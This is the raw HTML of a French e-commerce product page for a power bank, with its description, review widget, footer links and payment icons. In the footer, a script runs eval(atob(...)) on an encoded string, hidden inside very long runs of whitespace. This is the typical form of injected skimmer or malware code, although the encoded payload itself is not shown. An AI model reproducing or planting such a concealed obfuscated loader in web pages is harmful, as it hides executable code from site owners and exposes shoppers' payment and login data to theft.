data-mce-fragment=\"1\"\u003eCaractéristiques\u003c\/span\u003e  \u003c\/h3\u003e\n\u003cp\u003eEntrée max : 65W\u003c\/p\u003e\n\u003cp\u003eAutonomie : 30.000mAh\u003c\/p\u003e\n\u003cp\u003eCouleurs : Vert, noir et blanc\u003c\/p\u003e\n\u003ch3\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch3 class=\"listing-build-item\" style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eLe pack comprend\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp\u003e1 x FOREVERPOWER - Batterie externe compatible avec tous les appareils\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},
      "options_with_values": [{"name":"Couleur","position":1,"values":["Blanc","Noir","Vert"]}],
      "selected_variant_id": 47832052498773
}
  </script><!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Expédié vers <b>" + regiao + " </b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
          
</div>

<script src="https://kit.fontawesome.com/07437d5a26.js" crossorigin="anonymous"></script>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Description</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <h1 style="text-align: center;" data-mce-fragment="1">Ayez toujours sur vous une source d'alimentation pour vos appareils mobiles !</h1>
<p data-mce-fragment="1">Découvrez notre nouveau chargeur idéal pour recharger tout type d'appareils, qui combine efficacité et design, le FOREVERPOWER, la batterie externe compatible avec tous les appareils, disponible en 3 couleurs !</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/Sd5af5ed68aae4dafa11de3724db44f66g_480x480.jpg?v=1685432881" alt=""></p>
<h2 data-mce-fragment="1">Grande capacité</h2>
<p data-mce-fragment="1"><span data-mce-fragment="1">La banque d'alimentation dotée d'une batterie de grande capacité de 30 000 mAh est en outre équipée de 4 câbles de charge avec des terminaux différents. Le design simple et élégant vous séduira. L'avant de la banque d'alimentation est un simple écran LED de la même couleur que la batterie, cela vous permet de savoir quel est le niveau de charge de la banque d'alimentation.</span></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/Sfa629969921a4089b56f994ab3076ad1d_480x480.jpg?v=1685432888" alt=""></p>
<h2 data-mce-fragment="1">4 Types de ports<br>
</h2>
<p data-mce-fragment="1"><span data-mce-fragment="1">La banque d'alimentation est dotée de 4 ports de sortie : USB, USB-C, micro USB, Lightning. Les ports d'entrée dont est équipé l'appareil sont l'USB et l'USB-C. Vous pouvez charger un seul appareil avec elle en la branchant sur le port approprié, mais vous pouvez aussi l'utiliser pour charger plusieurs appareils en même temps. La banque d'alimentation vous donne également la possibilité de charger vos appareils pendant que vous la chargez.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/files/Sdcfa5b7b07f34d629f03dcc95e124fadu_480x480.jpg?v=1685432893" alt=""></span></p>
<h2 data-mce-fragment="1">Conception pratique et compact<br>
</h2>
<p data-mce-fragment="1"><span data-mce-fragment="1">La banque d'alimentation est petite et légère. Il se glisse dans votre poche ou dans un petit sac à main. Il vous sera utile en toutes circonstances lorsque vous n'avez pas accès à une prise électrique et que votre équipement électronique a besoin d'être rechargé.</span></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0604/5846/7479/products/S25addec04ea9407091cf9c893581b237s_480x480.jpg?v=1685432878" alt=""></span></p>
<h3>
<span data-mce-fragment="1">Caractéristiques</span>  </h3>
<p>Entrée max : 65W</p>
<p>Autonomie : 30.000mAh</p>
<p>Couleurs : Vert, noir et blanc</p>
<h3>
<span data-mce-fragment="1"></span><br>
</h3>
<h3 class="listing-build-item" style="text-align: left;" data-mce-fragment="1">Le pack comprend<br>
</h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<p>1 x FOREVERPOWER - Batterie externe compatible avec tous les appareils</p>
</li>
</ul>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="foreverpower-la-batterie-externe-compatible-avec-tous-les-appareils" product_id="8953196282197" title_product="FOREVERPOWER la batterie externe compatible avec tous les appareils" image_product="//casanimo.com/cdn/shop/files/S25addec04ea9407091cf9c893581b237s_180x.jpg?v=1706716052"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 150px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//casanimo.com/cdn/shop/files/casa_blanc.png?v=1706782637"
                   alt="Casanimo"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>SERVICE CLIENT</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><a href="/pages/contactez-nous" title="Contactez-nous"><strong>E-mail: contact@casanimo.com</strong></a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Liens utiles</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/loyalty-program" class="footer__link-item link">Programme de Fidélité</a>
                            </li><li>
                              <a href="/pages/contactez-nous" class="footer__link-item link">Contactez-nous</a>
                            </li><li>
                              <a href="/pages/faq-questions-reponses" class="footer__link-item link">Questions/Réponses</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Politique de Confidentialité</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Politique de remboursement</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Conditions Générales de Vente et d'utilisation</a>
                            </li><li>
                              <a href="/policies/legal-notice" class="footer__link-item link">Mentions légales</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Information de livraison</a>
                            </li><li>
                              <a href="https://casanimo.com/apps/17TRACK" class="footer__link-item link">Suivre mon colis</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Catégories</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/mode-global" class="footer__link-item link">Mode</a>
                            </li><li>
                              <a href="/collections/maison-decoration-global" class="footer__link-item link">Maison & Décoration</a>
                            </li><li>
                              <a href="/collections/sante-bien-etre-global" class="footer__link-item link">Santé & Bien-être</a>
                            </li><li>
                              <a href="/collections/bricolage-jardin-global" class="footer__link-item link">Bricolage & Jardin</a>
                            </li><li>
                              <a href="/collections/multimedia-global" class="footer__link-item link">Multimédia</a>
                            </li><li>
                              <a href="/collections/auto-moto" class="footer__link-item link">Auto/Moto</a>
                            </li><li>
                              <a href="/collections/animalerie" class="footer__link-item link">Animalerie</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Rejoignez Notre Newsletter !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscrivez-vous à la newsletter des ObjetsMalins et recevez les meilleures offres GRATUITEMENT !</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Votre email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">S&#39;inscrire</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Nous acceptons</p>

            <div class="payment-list">
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 